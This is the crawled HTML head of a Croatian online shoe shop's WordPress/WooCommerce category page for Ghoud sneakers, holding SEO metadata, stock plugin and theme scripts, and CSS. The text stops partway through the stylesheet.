

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shoetique.hr/characteristics/ghoud/
body_size: 19959
content:
<!doctype html>
<html lang="hr">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-touch-fullscreen" content="yes">
	<meta http-equiv="cleartype" content="on">
	<meta name="HandheldFriendly" content="True">
	

							<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ghoud Tenisice Archives - Shoetique Tenisice i Odjeća</title>
	<link rel="canonical" href="https://shoetique.hr/characteristics/ghoud/" />
	<meta property="og:locale" content="hr_HR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ghoud Tenisice Archives - Shoetique Tenisice i Odjeća" />
	<meta property="og:description" content="Naruči Ghoud muške i ženske tenisice u Hrvatskoj uz besplatnu i brzu dostavu!" />
	<meta property="og:url" content="https://shoetique.hr/characteristics/ghoud/" />
	<meta property="og:site_name" content="Shoetique Tenisice i Odjeća" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://shoetique.hr/characteristics/ghoud/","url":"https://shoetique.hr/characteristics/ghoud/","name":"Ghoud Tenisice Archives - Shoetique Tenisice i Odjeća","isPartOf":{"@id":"https://shoetique.hr/#website"},"primaryImageOfPage":{"@id":"https://shoetique.hr/characteristics/ghoud/#primaryimage"},"image":{"@id":"https://shoetique.hr/characteristics/ghoud/#primaryimage"},"thumbnailUrl":"https://shoetique.hr/wp-content/uploads/2024/05/LDLM-LS03_02.jpg","breadcrumb":{"@id":"https://shoetique.hr/characteristics/ghoud/#breadcrumb"},"inLanguage":"hr"},{"@type":"ImageObject","inLanguage":"hr","@id":"https://shoetique.hr/characteristics/ghoud/#primaryimage","url":"https://shoetique.hr/wp-content/uploads/2024/05/LDLM-LS03_02.jpg","contentUrl":"https://shoetique.hr/wp-content/uploads/2024/05/LDLM-LS03_02.jpg","width":1860,"height":2200},{"@type":"BreadcrumbList","@id":"https://shoetique.hr/characteristics/ghoud/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://shoetique.hr/"},{"@type":"ListItem","position":2,"name":"Ghoud Tenisice"}]},{"@type":"WebSite","@id":"https://shoetique.hr/#website","url":"https://shoetique.hr/","name":"Shoetique Tenisice i Odjeća","description":"Najbolje tenisice u gradu! Cruyff, Mercer, OTP, Meyba, Robey","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://shoetique.hr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hr"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Shoetique Tenisice i Odjeća &raquo; Kanal" href="https://shoetique.hr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shoetique Tenisice i Odjeća &raquo; Kanal komentara" href="https://shoetique.hr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shoetique Tenisice i Odjeća &raquo; Ghoud Tenisice Characteristics kanal" href="https://shoetique.hr/characteristics/ghoud/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/shoetique.hr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://shoetique.hr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://shoetique.hr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://shoetique.hr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://shoetique.hr/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://shoetique.hr/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//shoetique.hr/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://shoetique.hr/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.12.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://shoetique.hr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='ct.sizeguide.css-css' href='https://shoetique.hr/wp-content/plugins/ct-size-guide/assets/css/ct.sizeguide.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='ct.sizeguide.style.css-css' href='https://shoetique.hr/wp-content/plugins/ct-size-guide/assets//css/ct.sizeguide.style3.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific.popup.css-css' href='https://shoetique.hr/wp-content/plugins/ct-size-guide/assets/css/magnific.popup.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-main-css-css' href='https://shoetique.hr/wp-content/plugins/prdctfltr25/lib/css/prdctfltr.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-scrollbar-css-css' href='https://shoetique.hr/wp-content/plugins/prdctfltr25/lib/css/jquery.mCustomScrollbar.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-ionrange-css-css' href='https://shoetique.hr/wp-content/plugins/prdctfltr25/lib/css/ion.rangeSlider.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='rp-wcdpd-frontend-styles-css' href='https://shoetique.hr/wp-content/plugins/wc-dynamic-pricing-and-discounts/assets/css/style-frontend.css?ver=1.0.18' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='thb-foundation-css' href='https://shoetique.hr/wp-content/themes/north-wp/assets/css/foundation.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://shoetique.hr/wp-content/themes/north-wp/assets/css/app.css' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>

		   .arrow_pointer .hesperiden.tparrows.tp-leftarrow,
		   .arrow_pointer .carousel .owl-controls .owl-nav div.owl-prev {
		     cursor: url("https://shoetique.hr/wp-content/themes/north-wp/assets/img/arrow-left.svg"), 
		     				 url("https://shoetique.hr/wp-content/themes/north-wp/assets/img/arrow-left.cur"), e-resize;
		   }
		   .arrow_pointer .hesperiden.tparrows.tp-rightarrow,
		   .arrow_pointer .carousel .owl-controls .owl-nav div.owl-next {
		     cursor: url("https://shoetique.hr/wp-content/themes/north-wp/assets/img/arrow-right.svg"), 
		     				 url("https://shoetique.hr/wp-content/themes/north-wp/assets/img/arrow-right.cur"), w-resize;
		   }
		   .arrow_pointer.background--dark .hesperiden.tparrows.tp-leftarrow,
		   .background--dark .arrow_pointer .carousel .owl-controls .owl-nav div.owl-prev,
		   .arrow_pointer .carousel.background--dark .owl-controls .owl-nav div.owl-prev,
		   .arrow_pointer.background--dark .carousel .owl-nav div.owl-prev {
		     cursor: url("https://shoetique.hr/wp-content/themes/north-wp/assets/img/arrow-left-dark.svg"),
		     				 url("https://shoetique.hr/wp-content/themes/north-wp/assets/img/arrow-left-dark.cur"), w-resize;
		   }
		   .arrow_pointer.background--dark .hesperiden.tparrows.tp-rightarrow,
		   .background--dark .arrow_pointer .carousel .owl-controls .owl-nav div.owl-next,
		   .arrow_pointer .carousel.background--dark .owl-controls .owl-nav div.owl-next,
		   .arrow_pointer.background--dark .carousel .owl-nav div.owl-next {
		     cursor: url("https://shoetique.hr/wp-content/themes/north-wp/assets/img/arrow-right-dark.svg"),
		     				 url("https://shoetique.hr/wp-content/themes/north-wp/assets/img/arrow-right-dark.cur"), e-resize;
		   }
		   .product-images.carousel .owl-item.active a {
		     cursor: url("https://shoetique.hr/wp-content/themes/north-wp/assets/img/zoom.svg"), 
		     				 url("https://shoetique.hr/wp-content/themes/north-wp/assets/img/zoom.cur"), ew-resize;
		   }
		  
</style>
<link rel='stylesheet' id='style-css' href='https://shoetique.hr/wp-content/themes/north-wp/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wgdr-css' href='https://shoetique.hr/wp-content/plugins/woocommerce-google-dynamic-retargeting-tag/public/css/wgdr-frontend.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://shoetique.hr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://shoetique.hr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/ct-size-guide/assets/js/magnific.popup.js?ver=6.8.1" id="magnific.popup.js-js"></script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/ct-size-guide/assets/js/ct.sg.front.js?ver=6.8.1" id="ct.sg.front.js-js"></script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/prdctfltr25/lib/js/ion.rangeSlider.min.js?ver=3.2.0" id="prdctfltr-ionrange-js-js"></script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/wc-dynamic-pricing-and-discounts/assets/js/scripts-frontend.js?ver=1.0.18" id="rp-wcdpd-frontend-scripts-js"></script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.8.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/shoetique.hr\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.8.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.3" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/themes/north-wp/assets/js/plugins/modernizr.custom.min.js" id="modernizr-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=6311f8810b5e930012a9c427" id="googleanalytics-platform-sharethis-js"></script>
<script></script><link rel="https://api.w.org/" href="https://shoetique.hr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shoetique.hr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="WooCommerce 6.8.0" />
<link href='https://fonts.googleapis.com/css?family=Hind:200,300,400,500,600,700&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
<style id='thb-selection' type='text/css'>
/* Options set in the admin page */
body { 
	font-family: 'Hind';
	color: ;
}
@media only screen and (min-width: 40.063em) {
.header {
	height: ;
	}
}
.page-padding, .sidebar, #shop-page.pull, #shop-page.push {
	padding-top: ;
}
.header .logo .logoimg {
	max-height: ;
}
.header:hover,
.header.hover  {
	}
#my-account-main .account-icon-box.image {
	}
#footer:hover,
#footer.hover,
#footer.active {
	}
h1,h2,h3,h4,h5,h6 {
		
}

/* Accent Color */
a:hover, #nav .sf-menu > li > a:hover, .post .post-meta ul li a, .post .post-title a:hover, .more-link, #comments ol.commentlist .comment-reply-link, .price ins, .price > .amount, .product_meta p a, .shopping_bag tbody tr td.order-status.approved, .shopping_bag tbody tr td.product-name .posted_in a, .shopping_bag tbody tr td.product-quantity .wishlist-in-stock, .lost_password, #my-account-main .account-icon-box:hover, .lookbook-container .look .info a .amount, .product-information .back_to_shop span {
  color: #e0c086;
}

.product-category > a:after, .sticky .post-title h2 a,
